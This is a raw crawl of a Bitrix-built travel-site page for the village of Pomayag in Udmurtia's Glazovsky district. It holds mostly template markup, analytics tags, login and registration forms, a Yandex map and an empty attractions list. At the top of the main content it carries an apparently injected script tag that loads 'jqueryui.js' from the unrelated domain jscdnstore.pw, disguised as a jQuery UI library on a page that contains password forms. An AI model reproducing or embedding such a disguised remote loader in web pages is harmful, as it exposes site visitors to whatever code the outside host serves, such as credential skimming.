

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-poninskoe/derevnya-pomayag/
body_size: 10130
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>деревня Помаяг — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-poninskoe/derevnya-pomayag/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.google.system/templates/.default/style.css?151877233530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/location/style.css?1536403761155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768900069','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2756d4f87d0d5f1c209a6586c3e28ab6'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.google.view/templates/.default/script.js?15187723351188"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '2756d4f87d0d5f1c209a6586c3e28ab6',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fglazovskiy-rayon%2Fmunitsipalnoe-obrazovanie-poninskoe%2Fderevnya-pomayag%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-poninskoe%252Fderevnya-pomayag%252F%253Fcheck_key%253D2184682bbb46a0e1cc0d4a06e860c406', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-poninskoe%252Fderevnya-pomayag%252F%253Fcheck_key%253D2184682bbb46a0e1cc0d4a06e860c406', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Flocations%2Fglazovskiy-rayon%2Fmunitsipalnoe-obrazovanie-poninskoe%2Fderevnya-pomayag%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-poninskoe%252Fderevnya-pomayag%252F%253Fcheck_key%253D2184682bbb46a0e1cc0d4a06e860c406', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Flocations%252Fglazovskiy-rayon%252Fmunitsipalnoe-obrazovanie-poninskoe%252Fderevnya-pomayag%252F%253Fcheck_key%253D2184682bbb46a0e1cc0d4a06e860c406', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-poninskoe/derevnya-pomayag/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/" title="Населённые пункты" itemprop="url">
					<span itemprop="title">Населённые пункты</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/glazovskiy-rayon/" title="Глазовский район" itemprop="url">
					<span itemprop="title">Глазовский район</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-poninskoe/" title="Муниципальное образование «Понинское»" itemprop="url">
					<span itemprop="title">Муниципальное образование «Понинское»</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">деревня Помаяг</h1>
            
            <div id="location-chain">
            Удмуртская Республика, Глазовский район, деревня Помаяг            </div>
            
			            <div id="share-socials" class="location">
            	<div class="likely likely-big">
            		<div class="vkontakte">Поделиться Вконтакте</div>
            		<div class="facebook">Поделиться в Фейсбук</div>
            		<div class="twitter">Твитнуть</div>
            		<div class="gplus">Плюсануть</div>
            		<!-- div class="telegram">Отправить</div>
            		<div class="odnoklassniki">Класснуть</div>
            		<div class="linkedin">Линкануть</div>
            		<div class="whatsapp">Вотсапнуть</div>
            		<div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
            	</div>
            </div>
        </div>
    </div>

	
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
        <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
ymaps.ready(init);

function init () { 
    var myMap = new ymaps.Map('locationmap', {
            center: [58.323286,52.782329],
            zoom: 14,
            type: 'yandex#satellite'
        }, {
            searchControlProvider: 'yandex#search'
        }),
        objectManager = new ymaps.ObjectManager({
            // Чтобы метки начали кластеризоваться, выставляем опцию.
            clusterize: true,
            // ObjectManager принимает те же опции, что и кластеризатор.
            gridSize: 32,
            clusterDisableClickZoom: true
        });
	myMap.behaviors.disable("scrollZoom");
    // Чтобы задать опции одиночным объектам и кластерам,
    // обратимся к дочерним коллекциям ObjectManager.
    objectManager.objects.options.set('preset', 'islands#greenDotIcon');
    objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
    myMap.geoObjects.add(objectManager);

    $.ajax({
        url: "/api/locations/getList.php?location_id=1030&location_geo=58.323286,52.782329"
    }).done(function(data) {
        objectManager.add(data);
    });

}	
</script>
<div id="locationmap">
</div>

<div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list">
</div></div>

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

	   
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
			        </div>
    </div -->

	<br clear="all">
		<p>Вернуться в категорию <a href="/locations/glazovskiy-rayon/munitsipalnoe-obrazovanie-poninskoe/">Муниципальное образование «Понинское»</a></p>
	    
</div>
<script type="application/ld+json">
    											{
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "деревня Помаяг			"
			}

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
